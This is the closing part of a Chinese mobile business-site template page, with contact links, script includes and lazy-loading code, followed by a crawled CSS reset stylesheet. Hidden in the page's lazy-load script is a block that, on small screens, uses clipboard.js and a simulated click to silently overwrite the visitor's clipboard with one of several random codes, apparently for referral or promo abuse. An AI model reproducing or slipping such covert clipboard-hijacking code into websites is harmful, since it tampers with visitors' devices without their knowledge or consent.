        <li style="flex:1;"><a title="电话咨询" href="tel:13781116686"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13781116686"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501419303"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mz-style.258fuwu.com/Public/Home/Theme244/style.css
body_size: 1317
content:
/** 清除内外边距 **/
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ form, fieldset, legend, button, input, textarea, /* form elements 表单元素 */ th, td /* table elements 表格元素 */ { margin: 0; padding: 0;font-family:"微软雅黑" }
/** 设置默认字体 **/

body, button, input, select, textarea /* for ie */ { font-size:12px;   font-family:"微软雅黑","Helvetica Neue",Helvetica,Arial!important;}
body{padding: 0;margin: 0;}
h1, h2, h3, h4, h5, h6 { font-size: 12px; text-rendering: auto;}
address, cite, dfn, var, i { font-style: normal; } /* 将斜体扶正 */
code, kbd, pre, samp { font-family: courier new, courier, monospace; } /* 统一等宽字体 */
small { font-size: 12px; } /* 小于 12px 的中文很难阅读，让 small 正常化 */
/** 重置列表元素 **/
li { line-height:normal; }
/** 重置文本格式元素 **/
a { text-decoration: none; }
a:hover { text-decoration:underline; }
/** 重置表单元素 **/
legend { color: #000; } /* for ie6 */
fieldset, img { border: 0; } /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea { font-size: 12px; } /* 使得表单元素在 ie 下能继承字体大小 */
/* 注：optgroup 无法扶正 */
/** 重置表格元素 **/
table { border-collapse: collapse; border-spacing: 0; }
/*去除箭头*/
textarea { resize: none; }
/* 清除浮动 */
.ks-clear:after, .clear:after { content: '\20'; display: block; height: 0; clear: both; }
.ks-clear, .clear { *zoom: 1;}
a:active, a:hover { color:#6b5234; text-decoration:none; }
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input { margin-bottom: 0;}
*,*:before,*:after {  -webkit-box-sizing: content-box;  -moz-box-sizing: content-box;  box-sizing: content-box;}/*盒模型--区分所定宽度和border，padding的宽度*/
/*-------------------</END 重置>-----------------------*/

body { overflow-y:scroll; overflow-x: hidden; }

.help-block { color: #000;}

.content{ width:100%; }

.tpl_one .col-md-12 { padding:0;}

.body-right .page{ margin:0 15px 20px;}
@media screen and (max-width:875px) {
    .content-box{  margin:0 auto;}
 }
@media screen and (max-width:1200px) {
   .content-box{ width:auto; margin:0 12px;}
   .n-box{ margin:0 10px;}
}

@media screen and (max-width:600px) {
	.content-box{margin:0;}
}
